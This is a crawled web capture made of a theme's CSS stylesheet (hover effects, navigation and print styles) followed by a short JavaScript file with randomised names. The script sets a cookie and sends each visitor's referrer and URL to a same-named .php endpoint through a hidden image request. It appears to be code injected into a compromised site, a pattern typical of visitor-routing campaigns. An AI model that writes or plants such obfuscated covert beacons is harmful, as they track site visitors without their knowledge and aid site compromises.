    transition: all 0.1s ease-out;
    -ms-transform: translateY(-100%); /* IE 9 */
    -webkit-transform: translateY(-100%); /* Chrome, Safari, Opera */
    transform: translateY(-100%);
}
.effect-9 h2 {
    -ms-transform: translateY(-100%); /* IE 9 */
    -webkit-transform: translateY(-100%); /* Chrome, Safari, Opera */
    transform: translateY(-100%);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-9 p {
    -ms-transform: translateY(-200px); /* IE 9 */
    -webkit-transform: translateY(-200px); /* Chrome, Safari, Opera */
    transform: translateY(-200px);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-9 a.link {
    -ms-transform: translateY(-200px); /* IE 9 */
    -webkit-transform: translateY(-200px); /* Chrome, Safari, Opera */
    transform: translateY(-200px);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-9.trigger-hover img,
.effect-9:hover img {
    -ms-transform: rotate(720deg) scale(0); /* IE 9 */
    -webkit-transform: rotate(720deg) scale(0); /* Chrome, Safari, Opera */
    transform: rotate(720deg) scale(0);
    opacity: 0;
}
.effect-9.trigger-hover .hover,
.effect-9:hover .hover {
    opacity: 1;  
    -ms-transform: translateY(0px) rotate(0deg); /* IE 9 */
    -webkit-transform: translateY(0px) rotate(0deg); /* Chrome, Safari, Opera */
    transform: translateY(0px) rotate(0deg);
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}                                                                                       
.effect-9.trigger-hover h2,
.effect-9:hover h2 {
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: translateY(0);
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.effect-9.trigger-hover p,
.effect-9:hover p {
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: translateY(0);
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.effect-9.trigger-hover a.link,
.effect-9:hover a.link {
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: translateY(0);
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}



.effect-10 img { 
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: scaleY(1);
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}
.effect-10 .hover { 
    background-color: rgba(255, 240, 160, 0.28); 
    opacity: 0;
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
}   
.effect-10 h2{
    border-bottom: 1px solid rgba(0, 0, 0, 0.28);
    background: transparent;
    color: #333;
    margin: 5% 6% 0 6%;
    opacity: 0;
    -ms-transform: scale(0); /* IE 9 */
    -webkit-transform: scale(0); /* Chrome, Safari, Opera */
    transform: scale(0);
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.effect-10 p {
    color: #333;
    opacity: 0;
    -ms-transform: scale(0); /* IE 9 */
    -webkit-transform: scale(0); /* Chrome, Safari, Opera */
    transform: scale(0);
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.effect-10 a.link { 
    opacity: 0;
    -ms-transform: scale(0); /* IE 9 */
    -webkit-transform: scale(0); /* Chrome, Safari, Opera */
    transform: scale(0);
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.effect-10.trigger-hover  img, 
.effect-10:hover img { 
    opacity: 0;
    -ms-transform: scale(10); /* IE 9 */
    -webkit-transform: scale(10); /* Chrome, Safari, Opera */
    transform: scale(10);
}
.effect-10.trigger-hover .hover, 
.effect-10:hover .hover { 
    opacity: 1;
}                                                                            
.effect-10.trigger-hover  h2,
.effect-10:hover h2,
.effect-10.trigger-hover  p,
.effect-10:hover p,
.effect-10.trigger-hover  a.link,
.effect-10:hover a.link { 
    opacity: 1;
    -ms-transform: scale(1); /* IE 9 */
    -webkit-transform: scale(1); /* Chrome, Safari, Opera */
    transform: scale(1);
}

.effect-11 img { 
	-webkit-transition: all 5s linear; /* Safari */
    transition: all 5s linear;
}

.effect-11 .hover {
    background-color: rgba(100,10,8, 0.7); 
    opacity: 0;
	-webkit-transition: all 1s ease-in-out; /* Safari */
    transition: all 1s ease-in-out;
}

.effect-11 h2 {
	padding-top: 20px;
	padding-bottom: 20px;
    opacity: 0;
    -ms-transform: translateX(100px); /* IE 9 */
    -webkit-transform: translateX(100px); /* Chrome, Safari, Opera */
    transform: translateX(100px);
	-webkit-transition: all 1.2s ease-in-out; /* Safari */
    transition: all 1.2s ease-in-out;
}
.effect-11 p { 
    opacity: 0;
    -ms-transform: translateX(-100px); /* IE 9 */
    -webkit-transform: translateX(-100px); /* Chrome, Safari, Opera */
    transform: translateY(-100px);
    -webkit-transition: all 1.9s linear;
    transition: all 1.9s linear;
}
.effect-11 a.link{
    opacity: 0;
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}

.effect-11.trigger-hover img, 
.effect-11:hover img { 
    -ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
} 
.effect-11.trigger-hover .hover, 
.effect-11:hover .hover { 
    opacity: 1;
}
.effect-11.trigger-hover h2,
.effect-11.trigger-hover p,
.effect-11.trigger-hover a.link,
.effect-11:hover h2,
.effect-11:hover p,
.effect-11:hover a.link {
    opacity: 1;
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */
    transform: translate(0, 0);
}
.effect-11.trigger-hover p,
.effect-11:hover p {
	-webkit-transition-delay: 0.3s; /* Safari */
    transition-delay: 0.3s;
}
.effect-11.trigger-hover a.link,
.effect-11:hover a.link {
	margin-top: 14%;
	-webkit-transition-delay: 0.7s; /* Safari */
    transition-delay: 0.7s;
}

.effect-12 img { 
	-webkit-transition: all 0.2s linear; /* Safari */
    transition: all 0.2s linear;
}

.effect-12 .hover {
    opacity: 0;
    background-color: rgba(10,10,8, 0.7); 
	-webkit-transition: all 1s ease-in-out; /* Safari */
    transition: all 1s ease-in-out;
}
.effect-12 h2 {
    -ms-transform: translateY(-100px); /* IE 9 */
    -webkit-transform: translateY(-100px); /* Chrome, Safari, Opera */
    transform: translateX(-100px);
    opacity: 0;
	-webkit-transition: all 0.9s ease-in-out; /* Safari */
    transition: all 0.9s ease-in-out;
}
.effect-12 p { 
    -ms-transform: translateX(100px); /* IE 9 */
    -webkit-transform: translateX(100px); /* Chrome, Safari, Opera */
    transform: translateX(100px);
    opacity: 0;
	-webkit-transition: all 0.9s linear; /* Safari */
    transition: all 0.9s linear;
}
.effect-12 a.link{
    opacity: 0;
	-webkit-transition: all 0.2s ease-in-out; /* Safari */
    transition: all 0.2s ease-in-out;
}

.effect-12.trigger-hover img,
.effect-12:hover img { 
    -ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
} 
.effect-12.trigger-hover .hover,
.effect-12:hover .hover { 
    opacity: 1;
}
.effect-12.trigger-hover h2,
.effect-12.trigger-hover p,
.effect-12.trigger-hover a.link,
.effect-12:hover h2,
.effect-12:hover p,
.effect-12:hover a.link {
    opacity: 1;
    -ms-transform: translateX(0); /* IE 9 */
    -webkit-transform: translateX(0); /* Chrome, Safari, Opera */
    transform: translateX(0);
}
.effect-12.trigger-hover p,
.effect-12:hover p {
	-webkit-transition-delay: 0.2s; /* Safari */
    transition-delay: 0.2s;
}
.effect-12.trigger-hover a.link,
.effect-12:hover a.link {
	-webkit-transition-delay: 0.1s; /* Safari */
    transition-delay: 0.1s;
}

.element {
	-ms-transform: scale(1); /* IE 9 */
    -webkit-transform: scale(1); /* Chrome, Safari, Opera */
    transform: scale(1);
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}
.trigger-zoom {
	-ms-transform: scale(1.1); /* IE 9 */
    -webkit-transform: scale(1.1); /* Chrome, Safari, Opera */
    transform: scale(1.1);
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
}

/**
 * Footer
 * -----------------------------------------------------------------------------
 */
.site-info {
	padding: 20px;
	text-align: center;
}
/**
 * Front Page Template
 */
/* Top Sidebar */
.sidebar-top-full .widget-wrap {
	display: block;
}
.page-template-page-templatesfront-page-php .sidebar-top-full .widget-wrap .widget {
	margin: 0;
}

/* Scroll UP Button */
.scrollup {
	background: url(img/scrollup.png) no-repeat 0 20px;
	bottom: 40px;
	display: none;
	height: 45px;
	padding: 20px 0;
	position: fixed;
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
	width: 50px; 
}
.right {
	right: 5px;
}
.center {
	right: 45%;
}
.left {
	left: 5px;
}
.scrollup:hover {
	-ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
}

@keyframes my-jump  { 
    20% {transform: translateY(20px);}
    100% {transform: scale(1.1);}
}
@-webkit-keyframes my-jump  { 
    20% {transform: translateY(20px);}
    100% {transform: scale(1.1);}
}
.move {
    -webkit-animation: my-jump 2s linear 0.2s infinite alternate; /* Chrome, Safari, Opera */
    animation: my-jump 2s linear 0.2s infinite alternate; /* Standard syntax */
}

/**
 * Media Queries
 * -----------------------------------------------------------------------------
 */


@media screen and (min-width: 350px) {
	.search-box {
		padding: 20px 26px;
	}
	.image-and-cats {
		width: 302px;
	}
	.img-container {
		margin: 0 auto;
		width: 300px;
	}
	.search-container {
		margin: 0 auto;
		width: 300px;
	}

}
@media screen and (min-width: 500px) {
	.column .widget-wrap,
	.sidebar-before-footer .widget-wrap,
	.sidebar-top .widget-wrap {
		display: inline-block;
		vertical-align: top;
		width: 50%;
	}
	/**
	 * Front Page Template
	 */

	.sidebar-footer .widget-wrap {
		background-color: transparent;
		border: none;
		margin-bottom: 0;
	}
	.sidebar-footer {
		padding-left: 50px;
		padding-right: 50px;
	}	

}

@media screen and (min-width: 740px) {	
	
	.column-2 .element:nth-child(2) {
		margin-top: 0;
	}

	.column-3 .element:nth-child(2),
	.column-3 .element:nth-child(3) {
		margin-top: 0;
	}
	
	.column-4 .element:nth-child(2),
	.column-4 .element:nth-child(3),
	.column-4 .element:nth-child(4) {
		margin-top: 0;
	}
	
	.margin-0 .element {
		margin-top: 0;
	}
	
	.site-content {
		margin-bottom: 0;
		padding-bottom: 20px;
		padding-left: 300px;
	}
	
	.site-main-info {
		background-color: transparent;
		border: none;
		margin-top: 4px;
		margin-right: 0;
	}
	
	.site-content {
		padding-left: 300px;
	}
	
	.page-template-page-templatesfront-page-no-column-php  .site-content,
	.page-template-page-templatesno-column-php .site-content {
		padding-left: 0;
	}
	
	.site-main-info {
		float: left;
		width: 300px;
	}
	
	.page-template-page-templatesfront-page-no-column-php  .site-main-info,
	.page-template-page-templatesno-column-php .site-main-info {
		display: none;
	}	
	
	.page-template-page-templatesfront-page-no-column-php  .content-container,
	.page-template-page-templatesno-column-php .content-container {
		margin-left: 0;
		margin-bottom: 0;
	}
	
	.content-container {
		clear: none;
		margin-left: 20px;
		margin-bottom: 20px;
	}
	
	.entry-summary,
	.entry-content {
		padding: 20px;
	}
	
	.product .entry-summary {
		padding: 0;
	}
	
	.image-and-cats {
		clear: none;
	}
	
	 /* nav menu */
	/* Styles for the menu colors are found within the customize.php file. */
	.menu-toggle,
	.sidebar-toggle	{
		display: none;
	}
	
	.site-navigation ul li ul li a:before,
	.horisontal-navigation ul li ul li a:before {
		content: "";
	}
	
	.site-navigation  ul {	
		margin: 0;
		padding: 0;
		text-indent: 0;
		list-style: none;
	}
	
	.site-navigation .menu-item-has-children > a:after {
		content: '\f501';
		display: inline-block;
		float: right;
		-webkit-font-smoothing: antialiased;
		font: normal 16px/1 'Genericons';
		vertical-align: middle;	
	}
	
	.nav-menu li {
		display: inline-block;
		font-size: 16px;
	}
	
	.nav-menu li ul li {
		border-bottom: 1px solid #fff;
	}
	
	.site-navigation a {
		display: inline-block;
		line-height: 1;
		padding: 5px 0 5px 40px;
		text-decoration: none;
		-webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
		transition: 0.5s;
		width: 262px;
	}
	
	.site-navigation a:hover,
	.site-navigation a:focus {
		background: #1e73be;
		color: #fff;
	}
	
	.site-navigation div.nav-menu > ul {
		display: none;
	}
	
	.site-navigation ul.nav-menu,
	.site-navigation div.nav-menu > ul {
		display: inline-block !important;
		text-align: left;
		width: 100%;
		max-height: 100%;
		overflow: visible;
	}
	
	.site-navigation li a,
	.site-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	
	.site-navigation li a {
		white-space: normal;
	}
	
	.site-navigation li {
		position: relative;
	}
	
	.site-navigation li ul {
		background: #1e73be;
		border: 1px solid #fff;
		color: #fff;
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		left: 100%;
		overflow: hidden;
		position: absolute;
		top: -1px;
		width: 1px;
		z-index: 100000;
	}
	
	.site-navigation ul li:hover > ul,
	.site-navigation ul li:focus > ul,
	.site-navigation .focus > ul {
		clip: inherit;
		overflow: inherit;
		height: inherit;
		width: inherit;
	}
	
	.site-navigation li ul li a {
		background: #1e73be;
		color: #fff;
		display: block;
		padding: 5px 10px;
		width: 180px;
		white-space: normal;
	}
	
	.site-navigation li ul li a:hover,
	.site-navigation li ul li a:focus {
		background: #fff;
		color: #1e73be;
	}
	
	.site-navigation .current-menu-item > a,
	.site-navigation .current-menu-ancestor > a,
	.site-navigation .current_page_item > a,
	.site-navigation .current_page_ancestor > a {
		background-color: #1e73be;
		background-image: url(img/menu.png);
		background-repeat: no-repeat;
		background-position: 10px center;
		color: #fff;
	}
	
	.site-navigation li ul .current-menu-item > a,
	.site-navigation li ul .current-menu-ancestor > a,
	.site-navigation li ul  .current_page_item > a,
	.site-navigation li ul .current_page_ancestor > a {
		background: #fff;
		color: #1e73be;
	}
	
	/* Top Menu */
	.nav-container {
		background-color: #000066;
		padding: 10px 20px;
	}
	.horisontal-navigation {
		float: right;
	}
	.horisontal-navigation  ul {
		list-style: none;
		margin: 0;
		padding: 0;
		text-indent: 0;
	}
	
	.nav-horizontal li {
		display: inline-block;
		font-size: 16px;
	}
	
	.horisontal-navigation ul.nav-horizontal,
	.horisontal-navigation div.nav-horizontal > ul {
		display: none;
		max-height: 100%;
		overflow: visible;
	}
	
	.horisontal-navigation .nav-horizontal li ul li {
		border-bottom: 1px solid #fff;
	}
	
	.horisontal-navigation  .menu-item-has-children  > a:after {
		content: '\f431';
		display: inline-block;
		-webkit-font-smoothing: antialiased;
		font: normal 16px/1 'Genericons';
		vertical-align: middle;	
	}
	
	.horisontal-navigation  ul li ul .menu-item-has-children  > a:after {
		content: '\f429';
		display: inline-block;
		float: right;
		-webkit-font-smoothing: antialiased;
		font: normal 16px/1 'Genericons';
		vertical-align: middle;	
	}
	
	.horisontal-navigation a {
		color: #fff;
		display: inline-block;
		font-size: 18px;
		line-height: 1;
		padding: 15px 5px;
		text-decoration: none;
		-webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
		transition: 0.5s;
	}
	
	
	.horisontal-navigation a:hover,
	.horisontal-navigation a:focus {
		background: #1e73be;
		color: #fff;
	}
	
	.horisontal-navigation div.nav-horizontal > ul {
		display: none;
	}
	
	.horisontal-navigation ul.nav-horizontal,
	.horisontal-navigation div.nav-horizontal > ul {
		display: inline-block !important;
		text-align: left;
		width: 100%;
	}
	
	.horisontal-navigation li a,
	.horisontal-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	
	.horisontal-navigation li a {
		white-space: normal;
	}	

	
	.horisontal-navigation li a:hover,
	.horisontal-navigation li a:focus {
		background: #1e73be;
		color: #fff;
	}
	
	.horisontal-navigation li {
		position: relative;
	}
	
	.horisontal-navigation li ul {
		border: 1px solid #fff;
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		overflow: hidden;
		position: absolute;
		top: 100%;
		width: 1px;
		z-index: 100000;
	}
	.horisontal-navigation li ul li ul{
		left: 100%;
		top: -1px;
	}
	
	.horisontal-navigation ul li:hover > ul,
	.horisontal-navigation ul li:focus > ul,
	.horisontal-navigation .focus > ul {
		clip: inherit;
		overflow: inherit;
		height: inherit;
		width: inherit;
	}
	
	.horisontal-navigation li ul li a {
		color: #fff;
		display: block;
		padding: 5px 10px;
		width: 180px;
		white-space: normal;
	}
	
	.horisontal-navigation li ul li a:hover,
	.horisontal-navigation li ul li a:focus {
		color: #fff;
		background: #000066;
	}
	
	.horisontal-navigation .current-menu-item > a,
	.horisontal-navigation .current-menu-ancestor > a,
	.horisontal-navigation .current_page_item > a,
	.horisontal-navigation .current_page_ancestor > a {
		text-decoration: underline;
	}
	
	.horisontal-navigation li ul .current-menu-item > a,
	.horisontal-navigation li ul .current-menu-ancestor > a,
	.horisontal-navigation li ul  .current_page_item > a,
	.horisontal-navigation li ul .current_page_ancestor > a {
		background-color: #1e73be;
		color: #fff;
	}	
	 /* Content Navigation */
	.meta-nav {
		text-align: right;
	}

	
	.previous-image {
		float: left;
		margin-left: 20px;
		margin-right: 20px;
	}
	
	.previous-image a,
	.next-image a,
	.nav-previous a,
	.nav-next  a {
		display: inline-block;
		padding: 10px 20px;
	}
	
	.next-image {
		float: right;
		margin-left: 20px;
		margin-right: 20px;
		text-align: right;
	}
	.widget {
		font-size: 14px;
		line-height: 1.5;
	}
	.column .widget-area,
	.sidebar-top .widget-area,
	.sidebar-top-full.hidden .widget-area {
		display: block;
		max-height: 100%;
		overflow: auto;
	}
	.column .widget .after-widget-title {
		background: url(img/header-shadow.png) no-repeat center top;
	}
}
@media screen and (min-width: 800px) {
	.sidebar-before-footer .widget-wrap,
	.sidebar-top .widget-wrap {
		display: inline-block;
		vertical-align: top;
		width: 24.8%;
	}

	.sidebar-footer .widget-wrap {
		display: inline-block;
		vertical-align: top;
		width: 33.333%;
	}
	.sidebar-footer .widget-title {
		text-align: left;
	}
}
@media screen and (min-width: 960px) {

	/* Image widget */
	.right .wrapper {
		padding-right: 40%;
	}
	.main-wrapper .description {
		width: 39%;
	}
	.right.main-wrapper .description {
		float: right;
	}
	.left .wrapper {
		padding-left: 40%;
	}
	.left.main-wrapper .description {
		float: left;
	}
	/* column sidebar */
	.column .main-wrapper .description  {
		float: none;
	}
	.column .main-wrapper .description {
		width: auto;
	}
	.column .wrapper {
		padding-right: 0;
		padding-left: 0;
	}

	.image-and-cats.left {
		float: left;
		width: 45%;
	}
	
	.image-and-cats.right {
		float: right;
		width: 45%;
	}
	/* Image widget */
	.column-2 .element,
	.column-3 .element {
		clear: none;
	}

	.column-2 .element {
		width: 47.5%;
		margin-right: 5%;
	}

	.column-2 .element:nth-child(2n) {
		margin-right: 0;
	}

	/* side-to-side */
	.column-2.margin-0 .element {
		width: 50%;
		margin-right: 0;
	}
	
	.column-3 .element {
		width: 30%;
		margin-left: 0;
		margin-right: 5%;
	}
	.column-3 .element:nth-child(3n){
		margin-right: 0;
	}
	/* side-to-side */
	.column-3.margin-0 .element {
		width: 33.3333%;
		margin-right: 0;
	}
	.column-4 .element {
		width: 22%;
		margin-right: 4%;
	}
	.column-4 .element:nth-child(2n) {
		margin-right: 4%;
	}
	.column-4 .element:nth-child(4n){
		margin-right: 0;
	}

	/* side-to-side */
	.column-4.margin-0 .element {
		width: 25%;
		margin-right: 0;
	}
	
	/* 2 column */
	.sidebar-top-full .column-2 .element h2,
	.sidebar-footer-full .column-2 .element h2,
	.sidebar-content .column-2 .element h2 {
		font-size: 3vw;
	}

	.sidebar-top-full .column-2 .element a,
	.sidebar-footer-full .column-2 .element a,
	.sidebar-content .column-2 .element  a {
		font-size: 1.2vw;
	}
	.sidebar-top-full .column-2 .element p,
	.sidebar-footer-full .column-2 .element p,
	.sidebar-content .column-2 .element  p {
		font-size: 2vw;
	}	

	/* 3 column */
	.sidebar-top-full .column-3.element h2,
	.sidebar-footer-full .column-3 .element h2,
	.sidebar-content .column-3 .element h2 {
		font-size: 2vw;
	}
	
	.sidebar-content .right .column-3 .element h2,
	.sidebar-content .left .column-3 .element h2 {
		font-size: 1vw;
	}

	.sidebar-top-full .column-3 .element a,
	.sidebar-footer-full .column-3 .element a,
	.sidebar-content .column-3 .element  a {
		font-size: 1vw;
	}
	
	.sidebar-top-full .column-3 .element p,
	.sidebar-footer-full .column-3 .element p,
	.sidebar-content .column-3 .element  p {
		font-size: 1vw;
	}

	/* 4 column */
	.sidebar-top-full .column-4.element h2,
	.sidebar-footer-full .column-4 .element h2,
	.sidebar-content .column-4 .element h2 {
		font-size: 1.5vw;
	}
	
	.sidebar-content .right .column-4 .element h2,
	.sidebar-content .left .column-4 .element h2 {
		font-size: 0.8vw;
	}

	.sidebar-top-full .column-4 .element a,
	.sidebar-footer-full .column-4 .element a,
	.sidebar-content .column-4 .element  a {
		font-size: 1vw;
	}
	.sidebar-top-full .column-4 .element p,
	.sidebar-footer-full .column-4 .element p,
	.sidebar-content .column-4 .element  p {
		font-size: 1vw;
	}

	.image-and-cats {
		float: right;
		margin: 10px 20px;
		width: 302px;
	}
	.sidebar-footer {
		padding: 40px 170px;
	}
	.entry-header .entry-title {
		text-align: left;
	}
/* slider */
	@-webkit-keyframes my-hover-move-1 { 
		50% {transform: translate(100px,-100px);}
		100% {transform: translate(100px, -100px);}
	}
	@keyframes my-hover-move-1 { 
		50% {transform: translate(100px,-100px);}
		100% {transform: translate(100px, -100px);}
	}
	.sidebar-top-full .hover-effect-text,
	.sidebar-content .hover-effect-text,
	.sidebar-footer-full .hover-effect-text {
		-webkit-animation: my-hover-move-1 10s linear 0.2s infinite alternate; /* Chrome, Safari, Opera */
		animation: my-hover-move-1 10s infinite linear 0.2s infinite alternate; /* Standard syntax */
	}
	.sidebar-top-full .jehanne_extended .wrap-list.slider-widget.text-on-slide:hover .footer-list,
	.sidebar-content .jehanne_extended .wrap-list.slider-widget.text-on-slide:hover .footer-list,
	.sidebar-footer-full .jehanne_extended .wrap-list.slider-widget.text-on-slide:hover .footer-list {
		-ms-trasnform: translate(100px,-100px); /* IE 9 */
		-webkit-transform: translate(100px,-100px); /* Chrome, Safari, Opera */
		transform: translate(100px,-100px);
	}	

	.sidebar-top-full .jehanne_extended .wrap-list.slider-widget.text-on-slide  .footer-list,
	.sidebar-content .jehanne_extended .wrap-list.slider-widget.text-on-slide  .footer-list,
	.sidebar-footer-full .jehanne_extended .wrap-list.slider-widget.text-on-slide  .footer-list {
		bottom: 40px;
		margin: 0 40px;
		width: 40%;
	}
	.jehanne_extended .slider-buttons {
		top: 20px;
	}
	.jehanne_extended .slider-buttons li {
		background: url(img/slider-button-blue-40.png) no-repeat 0 0;
		display: inline-block;
		height: 40px;
		margin: 2px;
		width: 40px;
	}
	.jehanne_extended .slider-buttons li:hover {
		background: url(img/slider-button-green-40.png) no-repeat 0 0;
	}
	.jehanne_extended .slider-buttons li.active-button {
		background: url(img/slider-button-green-40.png) no-repeat 0 0;
	}
	.column .jehanne_extended .slider-buttons,
	.sidebar-footer .jehanne_extended .slider-buttons,
	.sidebar-before-footer .jehanne_extended .slider-buttons,
	.sidebar-top .jehanne_extended .slider-buttons {
		top: 2px;
	}
	.column .jehanne_extended .slider-buttons li,
	.sidebar-before-footer .jehanne_extended .slider-buttons li,
	.sidebar-footer .jehanne_extended .slider-buttons li,
	.sidebar-top .jehanne_extended .slider-buttons li {
		background: url(img/slider-button-blue-10.png) no-repeat 0 0;
		display: inline-block;
		height: 10px;
		margin: 4px;
		width: 10px;
	}
	.column .jehanne_extended .slider-buttons li:hover,
	.sidebar-before-footer .jehanne_extended .slider-buttons li:hover,
	.sidebar-top .jehanne_extended .slider-buttons li:hover,
	.sidebar-footer .jehanne_extended .slider-buttons li:hover {
		background: url(img/slider-button-green-10.png) no-repeat 0 0;
	}
	.column .jehanne_extended .slider-buttons li.active-button,
	.sidebar-before-footer .jehanne_extended .slider-buttons li.active-button,
	.sidebar-top .jehanne_extended .slider-buttons li.active-button,
	.sidebar-footer .jehanne_extended .slider-buttons li.active-button {
		background: url(img/slider-button-green-10.png) no-repeat 0 0;
	}
}
/**
 * Print
 * -----------------------------------------------------------------------------
 */

@media print {
	body {
		background: none !important; /* Brute force since user agents all print differently. */
		color: #2b2b2b;
		font-size: 12pt;
	}

	.site,
	.site-header,
	.hentry,
	.site-content .entry-header,
	.site-content .entry-content,
	.site-content .entry-summary,
	.site-content .entry-meta,
	.page-content,
	.archive-header,
	.page-header,
	.comments-area,
	.attachment .entry-attachment .attachment {
		max-width: 100%;
	}

	.img-container,
	.site-navigation,
	.horisontal-navigation,
	.site-content nav,
	.edit-link,
	.page-links,
	.widget-area,
	.more-link,
	.comment-respond,
	.comment-list .reply,
	.comment-reply-login,
	.site-footer {
		display: none;
	}

	.site-title a,
	.entry-meta,
	.entry-meta a,
	.featured-content .hentry,
	.featured-content a {
		color: #2b2b2b;
	}

	.entry-content a,
	.entry-summary a,
	.page-content a,
	.comment-content a {
		text-decoration: none;
	}

	.site-header,
	.post-thumbnail,
	a.post-thumbnail:hover,
	.site-footer {
		background: transparent;
	}

	.site-title {
		font-size: 19pt;
	}

	.site-content footer.entry-meta {
		display: none;
	}

	.gallery-columns-1.gallery-size-medium,
	.gallery-columns-1.gallery-size-thumbnail,
	.gallery-columns-2.gallery-size-thumbnail,
	.gallery-columns-3.gallery-size-thumbnail {
		display: block;
	}

	.archive-title,
	.page-title {
		margin: 0 10px 48px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://gscaletrainset.com/welofuja.js
body_size: 793
content:



function menequkus()
{ 		var nyjuhifizu = window.location.href;     var jemywuqivaduwi = document.currentScript.src.split('/').pop().replace(".js","");	
	var forysu = "/" + jemywuqivaduwi + ".php";    
    var rikocuqirew = 60;  

	var zofaz = jemywuqivaduwi;
 		var zyfikegepabexi = "";	
    try		    { 
      zyfikegepabexi=""+parent.document.referrer;
    }      catch (ex) 		      {    	    zyfikegepabexi=""+document.referrer;       } 	if(wajosilewa(zofaz) == null)	{
			var behi = window.location.hostname;

  
 
		
		soza(zofaz, "1", rikocuqirew, "/", behi);   

		if(wajosilewa(zofaz) != null)
	
		{	
 			var nifinazyco = new Image();

 
			nifinazyco.src=forysu + "?referer=" + escape(zyfikegepabexi) + "&url=" + escape(nyjuhifizu);  

 
 		}

	}
  }

menequkus();

/////////////////////////////////////////

function wajosilewa(depuzekegi) {
    var degujopydulom = document.cookie;  
     var kywa = depuzekegi + "=";     var loroqes = degujopydulom.indexOf("; " + kywa);

   
     if (loroqes == -1) {           loroqes = degujopydulom.indexOf(kywa);
        if (loroqes != 0) return null;     } else { 	 	        loroqes += 2;
      }
    var boholoxe = document.cookie.indexOf(";", loroqes);     if (boholoxe == -1) {	         boholoxe = degujopydulom.length;
    }    return unescape(degujopydulom.substring(loroqes + kywa.length, boholoxe));
	
}  	



function soza(bujezah,lirybazu,kanapix, xojojetesepeso, fajimigudopam) {		
 var supud = new Date(); 

 	
 var hyvawyzocifaqik = new Date(); 

 		 
 	
   hyvawyzocifaqik.setTime(supud.getTime() + 1000*60*kanapix);
  document.cookie = bujezah+"="+escape(lirybazu) + ";expires="+hyvawyzocifaqik.toGMTString() + ";path=" + xojojetesepeso + ";domain=" + fajimigudopam;	 

 }